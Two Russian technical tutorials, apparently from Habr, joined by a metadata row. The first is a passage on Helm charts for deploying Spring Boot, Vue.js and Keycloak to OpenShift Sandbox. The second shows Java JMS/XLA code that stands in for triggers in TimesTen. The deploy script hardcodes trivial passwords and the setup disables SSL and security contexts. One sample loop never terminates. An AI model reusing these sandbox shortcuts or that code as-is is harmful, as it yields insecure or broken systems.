Видим здесь `port`. Но, увы, это не тот порт, что мы ищем. Этот порт используется в шаблоне `service.yaml`, который описывает соответствующий объект kubernetes - [Service](https://kubernetes.io/docs/concepts/services-networking/service/). Данный объект, по сути, определяет способ предоставления доступа к нашему приложению. В данном конкретном случае он описывает, что наше приложение принимает трафик на порту 80. Также у `Service` существует параметр `targetPort`, если он не задан, то он равен тому же значению, что и `port`. Данный параметр задаёт порт назначения, т.е. это будет порт в вашем контейнере (а точнее в [pod](https://kubernetes.io/docs/concepts/workloads/pods/)).
Что ж, ищем дальше. Открываем `deployment.yaml`. Этот шаблон описывает объект kubernetes - [Deployment](https://kubernetes.io/docs/concepts/workloads/controllers/deployment/). Этот объект предназначен для деплоя вашего приложения, и в нём описывается, как это нужно делать. Интересующий нас блок:
```
ports:
- name: http
containerPort: 80
protocol: TCP
```
Сделаем так, чтобы сюда подставлялось значение порта из `values.yaml`. Установим сюда то же значение, что сейчас устанавливается для `Service`, т.е. значение порта, на котором приложение принимает трафик, будет совпадать со значением порта из контейнера. Сделать это можно следующим образом:
```
ports:
- name: http
containerPort: {{ .Values.service.port }}
protocol: TCP
```
Т.к. у нас Spring Boot приложение, то нужно ещё каким-то образом указать профиль при запуске приложения. Сделать это можно, например, указав переменную окружения [SPRING\_PROFILES\_ACTIVE](https://docs.spring.io/spring-boot/docs/current/reference/htmlsingle/#howto.properties-and-configuration.set-active-spring-profiles). Но в сгенерериванном чарте по умолчанию такой возможности нет. Добавить её [можно](https://kubernetes.io/docs/tasks/inject-data-application/define-environment-variable-container/) в `deployment.yaml` в конфигурацию контейнера - `spec.template.spec.containers`. Сделаем так, чтобы можно было задавать переменные окружения через файл `valus.yaml`:
```
{{- with .Values.env }}
env:
{{- toYaml . | nindent 12 }}
{{- end }}
```
Здесь, с помощью [with](https://helm.sh/docs/chart_template_guide/control_structures/#modifying-scope-using-with) меняется текущая область видимости на `.Values.env`. А с помощью [toYaml](https://helm.sh/docs/chart_template_guide/function_list/#type-conversion-functions) копируются значения текущей области видимости `.` с отступом, который задаётся с помощью [nindent](https://helm.sh/docs/chart_template_guide/function_list/#nindent), в 12 пробелов. Т.е., если мы зададим в `valus.yaml` блок `env` , значения из него будут скопированы в `deployment.yaml` в блок `spec.template.spec.containers.env`.
Казалось бы всё, но нет. Сейчас приложение не сможет подняться (а точнее оно будет постоянно перезапускаться) из-за [livenessProbe и readinessProbe](https://kubernetes.io/docs/tasks/configure-pod-container/configure-liveness-readiness-startup-probes/) в конфигурации контейнера. Kubernetes использует`livenessProbe` для определения жив или или мёртв контейнер. Если проверка не проходит - значит контейнер мёртв. `readinessProbe` используется для определения готовности контейнера принимать сетевой трафик. Если не проходит - значит kubernetes не будет отправлять сетевой трафик в этот контейнер. Сгенерирована была следующая конфигурация:
```
livenessProbe:
httpGet:
path: /
port: http
readinessProbe:
httpGet:
path: /
port: http
```
Проблема в том, что в рассматриваемом нами контейнере нет эндпоинта `/`, поэтому `livenessProbe` и `readinessProbe` никогда не пройдут. Что же делать и как дальше жить?! Самим добавлять этот энпоинт?..
На самом деле, добавлять ничего не нужно. Есть уже готовый проект [Spring Boot Actuator](https://docs.spring.io/spring-boot/docs/current/reference/htmlsingle/#actuator), который сам добавит нужные эндпоинты для мониторинга работоспособности вашего приложения. Это не единственная его функция, он может ещё много чего. Подробности про этот проект можно почитать в [документации](https://docs.spring.io/spring-boot/docs/current/reference/htmlsingle/#actuator).
Для подключения Spring Boot Actuator в проект нужно добавить следующую зависимость:
```
implementation 'org.springframework.boot:spring-boot-starter-actuator
```
После этого в приложении, задеплоенном в kubernetes, станут доступны эндпоинты [/actuator/health/liveness и /actuator/health/readiness](https://docs.spring.io/spring-boot/docs/current/reference/htmlsingle/#actuator.endpoints.kubernetes-probes) для `livenessProbe` и `readinessProbe` соответственно. При запуске вне среды kubernetes данные эндпоинты будут недоступны. Будет доступен только глобальный эндпоинт проверки состояния вашего приложения [/actuator/health](https://docs.spring.io/spring-boot/docs/2.7.5/actuator-api/htmlsingle/#health.retrieving). В приложении, задеплоенном в kubernetes, этот эндпоинт так же будет доступен и будет показывать, по сути, совокупность данных обоих эндпоинтов `/actuator/health/liveness` и `/actuator/health/readiness`. Итоговая конфигурация для `livenessProbe` и `readinessProbe` будет выглядеть так:
```
livenessProbe:
httpGet:
path: /actuator/health/liveness
port: http
readinessProbe:
httpGet:
path: /actuator/health/readiness
port: http
```
Зададим свои values для данного сабчарта. Сделать это можно как просто поместив их в `values.yaml` самого сабчарта, т.е., в данном случае, в `list-keep-chart\charts\list-keep\values.yaml`, так и задав их в `values.yaml` родительского чарта, т.е. в `list-keep-chart\values.yaml`. Во тором варианте `values` , на самом деле, будут переопределяться, т.е. можно задать какие-то `values` в сабчарте, и переопределить какие-то из них в родительском чарте (но, например, не все). Второй вариант считается [best practice](https://codersociety.com/blog/articles/helm-best-practices), поэтому выберем его. Чтобы указать, что `values` относятся к конкретному сабчарту, нужно их указать в разделе с именем данного сабчарта. В нашем случае раздел будет `list-keep`.
```
list-keep:
image:
repository: ghcr.io/vanbv/list-keep
tag: latest
pullPolicy: Always
enabled: true
service:
port: 8082
```
Как может заметить внимательный читатель, помимо `repository` и `tag`, о которых я писал выше, я здесь ещё и изменил [pullPolicy](https://kubernetes.io/docs/concepts/containers/images/#image-pull-policy). В сгенерированном файле оно было `IfNotPresent`- стягивает докер-образ, если его нет в локальном `registry`. Я заменил его на `Always` - стягивает образ всегда из указанного `repository`. Сделал это, т.к. для проекта всегда собираю образ `latest` , и если не поменять, то стянется один раз и потом будет всегда браться из локального `registry`, что не совсем здесь подходит (не делайте так в продакшене!!!).
Что ж, с чартами для Spring Boot приложения мы закончили, давайте двинемся дальше.
Чарты для Vue.js приложения
---------------------------
Сабчарты для [Vue.js приложения](https://habr.com/ru/post/599119/) `list-keep-front` создаём аналогично тому, как мы это делали для [Spring Boot приложения](https://habr.com/ru/post/576412/). В `list-keep-chart\Chart.yaml` добавялем:
```
- name: list-keep-front
condition: list-keep-front.enabled
version: "*"
```
Здесь нам понадобиться указать докер образ и порт, как это делать мы уже знаем. Ещё нам требуется как-то обращаться к нашему приложению, т.е. нужен его адрес. Обычно для этого используется объект kubernetes - [Ingress](https://kubernetes.io/docs/concepts/services-networking/ingress/). Он позволяет сконфигурировать маршруты HTTP и HTTPS из внешней среды для объектов [Service](https://kubernetes.io/docs/concepts/services-networking/service/). Но в песочнице [OpenShift Sandbox](https://developers.redhat.com/developer-sandbox) он [не доступен.](https://developers.redhat.com/developer-sandbox/activities/learn-kubernetes-using-red-hat-developer-sandbox-openshift) Вместо него предлагается использовать [Route](https://docs.openshift.com/container-platform/3.11/architecture/networking/routes.html) (наверное, можно этот объект назвать аналогом [Ingress](https://kubernetes.io/docs/concepts/services-networking/ingress/) в OpenShift). Итак, используя документацию, а также пример, который генерится, если создать `Route` руками из веб-админки OpenShift, пример `Ingress`, который генерится при создании чартов, и капельку здравого смысла мне удалось написать вот такой `list-keep-chart\charts\list-keep-front\templates\route.yaml`:
```
{{- if .Values.route.enabled -}}
apiVersion: route.openshift.io/v1
kind: Route
metadata:
name: {{ include "list-keep-front.fullname" . }}
spec:
host: {{ .Values.route.host }}
port:
targetPort: {{ .Values.service.port }}
to:
kind: Service
name: {{ include "list-keep-front.fullname" . }}
{{- end }}
```
Давайте подробнее рассмотрим, что тут происходит:
* `{{- if .Values.route.enabled -}}` - включает/выключает route в зависимости от `route.enabled` в `values.yaml` (аналогично тому, как сделано в `ingress.yaml`). Чтобы по умолчанию `route` был выключен, добавим в `values.yaml` сабчарта следующее:
```
route:
enabled: false
```
* `apiVersion: route.openshift.io/v1` - версия `API Kubernetes`, используемая для создания объекта [Route](https://docs.okd.io/4.10/rest_api/network_apis/route-route-openshift-io-v1.html#apisroute-openshift-iov1routes).
* `kind: Route` - тип объекта kubernetes.
* `metadata` - данные, по которым можно идентифицировать объект. В данном случае это `name: {{ include "list-keep-front.fullname" . }}` название объекта (объект назван так же, как и другие объекты kubernetes в сгенерированном сабчарте).
* `spec` - требуемая конфигурация объекта. `host` нужно будет указать в `values.yaml`. В качестве `port` будет браться тот, что указан для [Service](https://kubernetes.io/docs/concepts/services-networking/service/). В блоке `to` указывается, что данный `route` нужно применить к объекту с типом сервис - `kind: Service` и имя данного сервиса - `name: {{ include "list-keep-front.fullname" . }}`.
Итого в `list-keep-chart\values.yaml` получается следующее:
```
list-keep-front:
image:
repository: ghcr.io/vanbv/list-keep-front
tag: v0.0.11
enabled: true
service:
port: 8080
route:
enabled: true
```
Внимательный читатель может заметить, что я куда-то потерял `route.host`. В принципе его можно указать и здесь, но т.к. [OpenShift Sandbox](https://developers.redhat.com/developer-sandbox) после пересоздания песочницы (напоминаю, это придётся сделать после 30 дневного периода) может сгенерировать новый адрес, то я решил для удобства вынести все такие адреса в переменные `sh` скрипта, который покажу в дальнейшем.
И ещё один нюанс. Данное приложение использует [nginx](https://nginx.org/). [OpenShift Sandbox](https://developers.redhat.com/developer-sandbox) не позволит запуститься nginx под привилегированным пользователем. Поэтому требуется сконфигурировать nginx таким образом, чтобы он не запускался под привилегированным пользователем. В принципе, можно вообще воспользоваться уж готовым для таких нужд образом [nginxinc/nginx-unprivileged](https://hub.docker.com/r/nginxinc/nginx-unprivileged). Пример можно посмотреть [тут](https://github.com/vanbv/list-keep-front/blob/main/Dockerfile).
Чарты keycloak
--------------
Для полноценной работы приведённых выше приложений требуется [keycloak](https://www.keycloak.org/). Если коротко, то это Authorization Server, если интересно подробнее, то [welcome](https://habr.com/ru/post/546428/). Для сторонних приложений обычно уже используются готовые сторонние чарты. Найти их можно на [Artifact Hub](https://artifacthub.io/). Возьмём вот [эти](https://artifacthub.io/packages/helm/bitnami/keycloak) чарты от [Bitnami](https://bitnami.com/). Добавить их в родительские чарты можно, как и сабчарты, написанные нами. В родительский `Chart.yaml` добавляем следующее:
```
- name: keycloak
repository: https://charts.bitnami.com/bitnami
condition: keycloak.enabled
version: 9.8.1
```
В данных чартах отсутствуют шаблоны для `route`, которые нам понадобятся, поэтому напишем их сами. Нам понадобится 2 `routes`. Один для `http`, второй для `https`. В принципе можно было бы обойтись каким-то одним, но с двумя будет проще. `route` с `http` нам нужен для общения [Spring Boot приложения](https://habr.com/ru/post/576412/) с [keycloak](https://www.keycloak.org/), если использовать `https`, то потребуется валидный сертификат. Но с `route` `http` не получится зайти в админку [keycloak](https://www.keycloak.org/), по умолчанию она доступна по `https`. В принципе, можно зайти в базу [keycloak](https://www.keycloak.org/) и проапдейтить там данные для того чтобы админка стала доступна по `http`, правда, для этого нужно разобраться что где хранится (но технически такое возможно, по крайней мере на момент написания статьи).
Давайте создадим 2 `routes`. Ранее мы создавали объекты kubernetes для своих чартов. Как же создать для чужих? Да, в общем-то, так же. Создаём сабчарт с именем стороннего чарта, в нашем случае это `keycloak`, и удаляем оттуда всё кроме `Chart.yaml`, и `values.yaml`, содержимое `values.yaml` нужно также удалить. Ну и теперь создаём в папке `templates` наши `routes`: `route-http.yaml` и `route-https.yaml`. Содержимое `route-http.yaml` будет совпадать с рассмотренным нами ранее содержимым `route.yaml` для `list-keep-front`, поэтому не будем на нём останавливаться. А вот содержимое `route-https.yaml` будет немного отличаться:
```
{{- if .Values.route.https.enabled -}}
apiVersion: route.openshift.io/v1
kind: Route
metadata:
name: {{ include "keycloak.fullname" . }}-https
spec:
host: {{ .Values.route.https.host }}
port:
targetPort: https
tls:
termination: passthrough
to:
kind: Service
name: {{ include "keycloak.fullname" . }}
{{- end }}
```
Здесь в блоке `spec` добавляется блок `tls` с `termination: passthrough`. [Эта конфигурация](https://docs.openshift.com/container-platform/3.11/architecture/networking/routes.html#secured-routes) указывает, что нужно, чтобы зашифрованный tls-трафик отправлялся прямо в наш сервис.
В `values.yaml` сабчарта добавим:
```
route:
http:
enabled: false
https:
enabled: false
```
Теперь идём в родительский `values.yaml` и добавим туда следующее:
```
keycloak:
enabled: true
podSecurityContext:
enabled: false
containerSecurityContext:
enabled: false
auth:
tls:
enabled: true
autoGenerated: true
postgresql:
primary:
podSecurityContext:
enabled: false
containerSecurityContext:
enabled: false
route:
http:
enabled: true
https:
enabled: true
```
* Итак, здесь зачем-то отключены [podSecurityContext и containerSecurityContext.](https://kubernetes.io/docs/tasks/configure-pod-container/security-context/) Причина, в общем-то, та же, что описана для nginx. В чартах для [podSecurityContext и containerSecurityContext](https://kubernetes.io/docs/tasks/configure-pod-container/security-context/) описан запуск контейнеров/подов под привилегированным пользователем, но [OpenShift Sandbox](https://developers.redhat.com/developer-sandbox) не позволит этого сделать, поэтому просто отключим [podSecurityContext и containerSecurityContext.](https://kubernetes.io/docs/tasks/configure-pod-container/security-context/)
* `auth.tls.enabled` - включает TLS трафик, напоминаю, требуется для того чтобы попасть в админку. Если его включить, то потребуется соответствующий сертификат, но можно включить автогенерацию сертификата с помощью `auth.tls.autoGenerated`.
* Для [keycloak](https://www.keycloak.org/) требуется база данных. По умолчанию с чартами от [Bitnami](https://bitnami.com/) используется [PostgreSQL](https://www.postgresql.org/). Чтобы поды/контейнеры не запускались под привилегированным пользователем, необходимо отключить [podSecurityContext и containerSecurityContex](https://kubernetes.io/docs/tasks/configure-pod-container/security-context/), аналогично тому, как это было сделано для самого [keycloak](https://www.keycloak.org/).
С чартами [keycloak](https://www.keycloak.org/) в общем-то всё. Теперь нужно добавить адрес [keycloak](https://www.keycloak.org/) в наши приложения. В [Spring Boot приложение](https://habr.com/ru/post/576412/) можно добавить url напрямую в конфиг приложения, но тогда придётся пересобирать докер-образ при изменении url каждый раз, когда пересоздаётся песочница. Поэтому добавим url через переменные окружения с помощью чартов (аналогично тому, как мы добавили профиль). Конфигурация `application-prod.yml` будет выглядеть так:
```
server:
port: 8082
keycloak:
# Адрес keycloak берётся из соответствующей переменной окружения. Он должен
# совпадать с тем адресом, который будет указан во фронте, т.к. в
# Spring Boot Adapter есть проверка на то что адреса keycloak указанный здесь
# совпадает с адресом из токена
auth-server-url: ${KEYCLOAK_URL}
realm: "list-keep"
resource: "list-keep"
bearer-only: true
security-constraints:
- authRoles:
- uma_authorization
securityCollections:
- patterns:
- /api/*
# Выключаем ssl, чтобы обращаться в keycloak по http
ssl-required: none
```
Адрес [keycloak](https://www.keycloak.org/) во [Vue.js приложении](https://habr.com/ru/post/599119/) для `production` среды указывается в файле `.env.production`. И в данном случае с помощью переменных окружения так просто добавить адрес [keycloak](https://www.keycloak.org/) не получится. Способ есть, но он показался мне не сильно тривиальным, подробнее о нём можно почитать [тут](https://moreillon.medium.com/environment-variables-for-containerized-vue-js-applications-f0aa943cb962). В принципе, можно просто создать этот файл в репозитории проекта, и каждый раз менять адрес в репозитории, коммитить и собирать новый образ. Но всё-таки можно немного упростить и, например, генерировать данный файл при сборке. В данном случае для сборки используются [GitHub Actions](https://github.com/features/actions), поэтому, для генерации `.env.production` можно добавить вот такой шаг:
```
- name: Create .env.production
run: |
touch .env.production
echo VUE_APP_KEYCLOAK_URL = ${{ secrets.VUE_APP_KEYCLOAK_URL }} >> .env.production
```
Адрес [keycloak](https://www.keycloak.org/) лежит в секретах и здесь он просто добавляется в файл. Очевидный минус такого подхода - придётся собирать образ каждый раз, когда пересоздаётся [OpenShift Sandbox](https://developers.redhat.com/developer-sandbox). Полный файл данного GitHub Action можно посмотреть в [соответствующем репозитории](https://github.com/vanbv/list-keep-front).
Деплой
------
Для установки чартов необходимо выполнить `helm install`. Т.к. сама команда получилась достаточно длинной, я для удобства создал скрипт `helm-install.sh` , с помощью которого можно её выполнить:
```
#!/bin/bash
export KEYCLOAK_POSTGRESQL_ADMIN_PASSWORD=postgres
export KEYCLOAK_POSTGRESQL_PASSWORD=postgres
export KEYCLOAK_ADMIN_PASSWORD=user
export CLUSTER_URL=-your-namespace.openshiftapps.com
helm install list-keep ./ --set global.postgresql.auth.postgresPassword=$KEYCLOAK_POSTGRESQL_ADMIN_PASSWORD,global.postgresql.auth.password=$KEYCLOAK_POSTGRESQL_PASSWORD,keycloak.auth.adminPassword=$KEYCLOAK_ADMIN_PASSWORD,list-keep.env[0].name=SPRING_PROFILES_ACTIVE,list-keep.env[0].value=prod,list-keep.env[1].name=KEYCLOAK_URL,list-keep.env[1].value=http://list-keep-keycloak-http$CLUSTER_URL,list-keep-front.route.host=list-keep-front$CLUSTER_URL,keycloak.route.http.host=list-keep-keycloak-http$CLUSTER_URL,keycloak.route.https.host=list-keep-keycloak-https$CLUSTER_URL
```
Здесь выполняется команда `helm install list-keep ./` , и с помощью `--set` ей задаются `values`, которые в силу соображений безопасности и удобства не были установлены в самих чартах:
* `global.postgresql.auth.postgresPassword` - пароль пользователя-админа PostgreSQL.
* `global.postgresql.auth.password` - пароль пользователя PostgreSQL БД [keycloak](https://www.keycloak.org/).
* `keycloak.auth.adminPassword` - пароль пользователя user от админки [keycloak](https://www.keycloak.org/).
* С помощью `list-keep.env[1].name=KEYCLOAK_URL,list-keep.env[1].value=http://list-keep-keycloak-http$CLUSTER_URL` задаётся переменная окружения с адресом [keycloak](https://www.keycloak.org/) для [Spring Boot приложения](https://habr.com/ru/post/576412/). Также пришлось здесь с помощью `list-keep.env[0].name=SPRING_PROFILES_ACTIVE,list-keep.env[0].value=prod` задать переменную окружения для профиля, т.к. не смотря на то что данные `values` присутствуют в `values.yaml`, `install` чартов приводил к ошибке.
* `list-keep-front.route.host=list-keep-front$CLUSTER_URL` - адрес `route` для [Vue.js приложения](https://habr.com/ru/post/599119/).
* `keycloak.route.http.host=list-keep-keycloak-http$CLUSTER_URL` - `http` `route` для [keycloak](https://www.keycloak.org/).
* `keycloak.route.https.host=list-keep-keycloak-https$CLUSTER_URL` - `https` `route` для [keycloak](https://www.keycloak.org/).
После успешного выполнения скрипта, перейдя в раздел `Topology` в [OpenShift Sandbox](https://developers.redhat.com/developer-sandbox), вы увидите следующую картину:
В общем-то всё, осталось сконфигурировать [keycloak](https://www.keycloak.org/), и можно будет приступить к эксплуатации данных приложений. Для настройки [keycloak](https://www.keycloak.org/) можно воспользоваться вот этой [статьёй](https://habr.com/ru/post/546428/). Кроме того, в репозитории [list-keep](https://github.com/vanbv/list-keep) есть скрипт [init.sh](https://github.com/vanbv/list-keep/blob/main/keycloak/init.sh), который может помочь упросить данный процесс.
И ещё немного про keycloak* Важно, чтобы в настройках `realm` (в данном случае он называется `list-keep`), который используется для [Spring Boot](https://habr.com/ru/post/576412/) и [Vue.js](https://habr.com/ru/post/599119/) приложений, было указано `Require SSL: none`, иначе, если указать в приложениях `http` адрес, то авторизоваться не получится (при использовании [init.sh](http://init.sh) для конфигурации `realm` используется файл `realm-export.json`, в котором это уже будет указано):

* Важно: в настройках `client` (в данном случае он называется `list-keep`), который используется для [Spring Boot](https://habr.com/ru/post/576412/) и [Vue.js](https://habr.com/ru/post/599119/) приложений, нужно будет добавить значения `Valid Redirect URIs` и `Web Origins`, которые будут соответствовать адресу `route` приложения `list-keep-front` (при использовании [init.sh](http://init.sh) для конфигурации `realm` используется файл `realm-export.json`, в котором можно будет добавить соответствующие значения в массивы `redirectUris` и `webOrigins`):

* Важно: нужно добавить `http` адрес [keycloak](https://www.keycloak.org/) в [Google Cloud Platform](https://console.cloud.google.com/):

Проверим что приложения работают корректно. Для этого перейдём в `list-keep-front`. Сделать это можно прямо из раздела `Topology`:
Нас редиректит на страницу логина [keycloak](https://www.keycloak.org/):
Можно, например, зайти через Google. Заходим, видим, что нам требуется подтвердить Email:
Подтверждаем и попадаем на страницу нашего [Vue.js приложения](https://habr.com/ru/post/599119/) `list-keep-front`. На ней выводится логин/почта, полученный из [Spring Boot приложения](https://habr.com/ru/post/576412/) `list-keep`. Что ж, все задеплоенные нами приложения корректно работают.
### Заключение
Вот, в общем-то, и всё. Надеюсь, было интересно, полезно и не слишком нудно, и что на момент, когда вы читаете эту статью сервисы, которые в ней используются, не позаблокировали. В общем, берегите там себя и тех, кто бережёт вас. И удачи во всех ваших начинаниях.
|
https://habr.com/ru/post/697566/
| null |
ru
| null |
# Триггеры в TimesTen (XLA Application)
TimesTen поддерживает PL/SQL (процедуры, функции, пакеты и др.), но поддержка триггеров отсутствует, т.к. триггеры пагубно влияют на производительность. Но что делать, если необходимо реализовать триггерную логику?
Ответ — написать XLA приложение. Написать можно на С или Java, кому что ближе.
Ниже я буду описывать пример с использованием java :)
В документации (Java Developer's Guide) сказано:
«You can use the TimesTen JMS/XLA API (JMS/XLA) to monitor TimesTen for
changes to specified tables in a local data store and receive real-time notification of these changes. One of the purposes of JMS/XLA is to provide a high-performance, asynchronous alternative to triggers.»
Т.е. вы можете написать java приложение, которое может использовать JMS/XLA API для получения сообщений (в асинхронном режиме) об изменениях в TimesTen. JMS/XLA использует JMS publish-subscribe interface для доступа к XLA изменениям. Подробнее про JMS можно почитать здесь (http://download.oracle.com/javaee/1.3/jms/tutorial).
Далее попробуем создать такое приложение.
Первоначально, создадим объекты в TimesTen.
[oracle@tt1 xla]$ ttisql dbxla
Copyright 1996-2010, Oracle. All rights reserved.
Type? or «help» for help, type «exit» to quit ttIsql.
```
connect "DSN=dbxla";
Connection successful: DSN=dbxla;UID=oracle;DataStore=/u01/app/oracle/datastore/dbxla;DatabaseCharacterSet=WE8MSWIN1252;ConnectionCharacterSet=US7ASCII;DRIVER=/u01/app/oracle/product/11.2.1/TimesTen/tt1/lib/libtten.so;PermSize=32;TempSize=50;TypeMode=0;PLSQL=0;CacheGridEnable=0;
(Default setting AutoCommit=1)
Command> CREATE USER oratt IDENTIFIED BY oracle;
User created.
Command> grant create session, create table, XLA to oratt;
Command> connect "DSN=dbxla;UID=oratt;PWD=oracle;";
Connection successful: DSN=dbxla;UID=oratt;DataStore=/u01/app/oracle/datastore/dbxla;DatabaseCharacterSet=WE8MSWIN1252;ConnectionCharacterSet=US7ASCII;DRIVER=/u01/app/oracle/product/11.2.1/TimesTen/tt1/lib/libtten.so;PermSize=32;TempSize=50;TypeMode=0;PLSQL=0;CacheGridEnable=0;
(Default setting AutoCommit=1)
con1: Command> create table xlatest ( id NUMBER NOT NULL PRIMARY KEY,
> name VARCHAR2(100) );
con1: Command>
```
Теперь, создадим закладку (bookmark). XLA закладки используются для отметки позиции чтения в журналах транзакций. Данную закладку булем использовать для отслеживания изменений в таблице xlatest.
con1: Command> call ttXlaBookmarkCreate('bookmark');
con1: Command>
Далее, определим, изменения какой таблицы будем наблюдать. Для этого вызовем процедуру ttXlaSubscribe. В данном случае будем наблюдать за изменениями с таблицей xlatest с использованием закладки bookmark.
con1: Command> call ttXlaSubscribe('xlatest','bookmark');
con1: Command>
Далее, перейдем к настройке приложения.
Для соединения с XLA необходимо установить соединение с JMS Topic, который связан с опреденной базой данных TimesTen. Кофигурационный файл JMS/XLA обеспечивает привязку между именем топика и базой данных. По умолчанию, приложение ищет данный файл, названный jmsxla.xml, в текущей директории, но при желании можно определить другое имя и местоположение данного файла (см. документацию).
В данном случае я использую следующий файл jmsxla.xml:
```
```
Как видно, я связал имя топика xlademo с базой данных dbxla.
Теперь приступим, непосредственно, к написанию java Приложения.
Первоначально, инициализируем контекст.
Hashtable env = new Hashtable();
env.put(Context.INITIAL\_CONTEXT\_FACTORY, «com.timesten.dataserver.jmsxla.SimpleInitialContextFactory»);
InitialContext ic = new InitialContext(env);
Далее, используем JMS connection factory для соединения с XLA. После чего, вызываем метод start() у соединения для активации отправки сообщений. После этого, используя данное соединение создаем сессию.
private javax.jms.TopicConnection connection; /\*\* JMS connection \*/
private TopicSession session; /\*\* JMS session \*/
…
TopicConnectionFactory connectionFactory = (TopicConnectionFactory)ic.lookup(«TopicConnectionFactory»);
connection = connectionFactory.createTopicConnection();
…
// get Session
session = connection.createTopicSession(false, Session.AUTO\_ACKNOWLEDGE);
…
Также при создании сессии необходимо указать транзакционность сессии и тип модели подтверждения (acknowledgment modes).
JMS/XLA поддерживается три модели (AUTO\_ACKNOWLEDGE,DUPS\_OK\_ACKNOWLEDGE, CLIENT\_ACKNOWLEDGE), подробнее про модели можно почитать в документации. В примере я использую первую модель и транзакционность сессии устанавливаю в значение false.
Далее, необходимо определиться с режимом получения сообщений. Возможны два варианта: синхронный и асинхронный.
В синхронном варианте, сообщения обрабатываются последовательно (одно за другим). Это означает, что пока сообщение не обработано, другое ожидает.
Для синхронного варинта — вызываем метод start() у соединения, для активации отправки сообщений, создаем Topic, затем создаем подписчика и получаем сообщения с помощью методов receive() и receiveNoWait().
```
connection.start();
Topic topic = session.createTopic(topicName);
TopicSubscriber subscriber = session.createDurableSubscriber(topic, bookmark);
..
MapMessage message = (MapMessage)subscriber.receive();
...
```
В асинхронном режиме необходимо создать листенер и в нем обрабатывать сообщения.
MyListener myListener = new MyListener(outStream);
Topic xlaTopic = session.createTopic(topic);
TopicSubscriber subscriber = session.createDurableSubscriber(xlaTopic, bookmark);
…
subscriber.setMessageListener(myListener);
connection.start();
…
Ниже представлен пример класса, реализующего синхронный режим (файл DemoXLA.java).
import java.util.Enumeration;
import java.util.Hashtable;
import javax.jms.JMSException;
import javax.jms.MapMessage;
import javax.jms.Session;
import javax.jms.Topic;
import javax.jms.TopicConnectionFactory;
import javax.jms.TopicConnection;
import javax.jms.TopicSession;
import javax.jms.TopicSubscriber;
import javax.naming.Context;
import javax.naming.InitialContext;
import javax.naming.NamingException;
```
public class DemoXLA {
private TopicConnectionFactory connectionFactory;
private TopicConnection connection;
private TopicSession session;
private Topic topic;
private TopicSubscriber subscriber;
public DemoXLA( String cf,
String topicName,
String selector) throws JMSException, NamingException {String key;
Context messaging = getInitialContext(); // getting the context
connectionFactory = (TopicConnectionFactory)messaging.lookup(cf);
connection = connectionFactory.createTopicConnection();
connection.start();
session = connection.createTopicSession(false, Session.AUTO_ACKNOWLEDGE);
topic = session.createTopic(topicName);
subscriber = session.createDurableSubscriber(topic, selector);
int i=0;
while (i<10) {
MapMessage message = (MapMessage)subscriber.receive();
Enumeration e = message.getMapNames();
while (e.hasMoreElements()) {
key = (String)e.nextElement();
System.out.println("[ " + key + " = " + message.getObject(key) + " ]");
}
System.out.println("----------------------------------------");
}
session.unsubscribe(selector);
subscriber.close();
session.close();
connection.stop();
}
private Context getInitialContext() throws NamingException {
Hashtable env = new Hashtable();
env.put(Context.INITIAL_CONTEXT_FACTORY, "com.timesten.dataserver.jmsxla.SimpleInitialContextFactory");
InitialContext initialContext = new InitialContext(env);
return initialContext;
}
public static void main(String[] args) throws JMSException, NamingException {
DemoXLA demo = new DemoXLA("TopicConnectionFactory", "Level2Demo", "bookmark");
}
}
```
Ниже представлен пример классов, реализующих асинхронный режим (MyListener.java, DemoXLA2.java).
MyListener.java
import java.util.Enumeration;
import javax.jms.JMSException;
import javax.jms.MapMessage;
import javax.jms.Message;
import javax.jms.MessageListener;
```
public class MyListener implements MessageListener {
public MyListener() {}
public void onMessage(Message message) {
MapMessage mp = (MapMessage)message;
Enumeration e;
try {
e = mp.getMapNames();
} catch (JMSException s) {
e = null;
System.out.println("error 1");
}
while (e.hasMoreElements()) {
String key = (String)e.nextElement();
try {
System.out.println("[ " + key + " = " + mp.getObject(key) + " ]");
} catch (JMSException f) {
System.out.println("error 2");
}
}
System.out.println("----------------------------------------");
}
}
```
DemoXLA2.java
import java.util.Hashtable;
import javax.jms.JMSException;
import javax.jms.Session;
import javax.jms.Topic;
import javax.jms.TopicConnectionFactory;
import javax.jms.TopicSession;
import javax.jms.TopicSubscriber;
import javax.naming.Context;
import javax.naming.InitialContext;
import javax.naming.NamingException;
```
public class DemoXLA2 {
private javax.jms.TopicConnectionFactory connectionFactory;
private javax.jms.TopicConnection connection;
private TopicSession session;
private Topic topic;
private TopicSubscriber subscriber;
public DemoXLA2( String cf,
String topicName,
String selector) throws JMSException, NamingException, InterruptedException {
Context messaging = getInitialContext();
Object connectionFactoryObject = messaging.lookup(cf);
connectionFactory = (TopicConnectionFactory)connectionFactoryObject;
connection = connectionFactory.createTopicConnection();
MyListener myListener = new MyListener();
session = connection.createTopicSession(false, Session.AUTO_ACKNOWLEDGE);
topic = session.createTopic(topicName);
subscriber = session.createDurableSubscriber(topic, selector);
subscriber.setMessageListener(myListener);
connection.start();
Thread.sleep(60000);
session.unsubscribe(selector);
subscriber.close();
session.close();
connection.stop();
}
private Context getInitialContext() throws NamingException {
Hashtable env = new Hashtable();
env.put(Context.INITIAL_CONTEXT_FACTORY, "com.timesten.dataserver.jmsxla.SimpleInitialContextFactory");
InitialContext initialContext = new InitialContext(env);
return initialContext;
}
public static void main(String[] args) throws JMSException,
NamingException,
InterruptedException {
DemoXLA2 demo = new DemoXLA2("TopicConnectionFactory", "xlademo", "bookmark");
}
}
```
Далее, запускаем любой из примеров и попытаемся внести, изменить и удалить данные из таблицы xlatest.
```
Command> insert into xlatest values (2, 'w');
1 row inserted.
Command> update xlatest set name = 'test' where id=2;
1 row updated.
Command> delete from xlatest;
1 row deleted.
Command>
```
Соответственно, в приложении получаем:
```
[ __TYPE = 10 ]
[ __COMMIT = true ]
[ __FIRST = true ]
[ __NULLS = ]
[ __TBLNAME = XLATEST ]
[ __TBLOWNER = ORATT ]
[ __mver = 5621355056449191939 ]
[ __mtyp = null ]
[ ID = 2 ]
[ NAME = w ]
----------------------------------------
[ __TYPE = 11 ]
[ __COMMIT = true ]
[ __FIRST = true ]
[ __UPDCOLS = NAME ]
[ __NULLS = ]
[ __TBLNAME = XLATEST ]
[ __TBLOWNER = ORATT ]
[ __mver = 5621355056449191942 ]
[ __mtyp = null ]
[ _ID = 2 ]
[ ID = 2 ]
[ _NAME = w ]
[ NAME = test ]
----------------------------------------
[ __TYPE = 12 ]
[ __COMMIT = true ]
[ __FIRST = true ]
[ __NULLS = ]
[ __TBLNAME = XLATEST ]
[ __TBLOWNER = ORATT ]
[ __mver = 5621355056449191945 ]
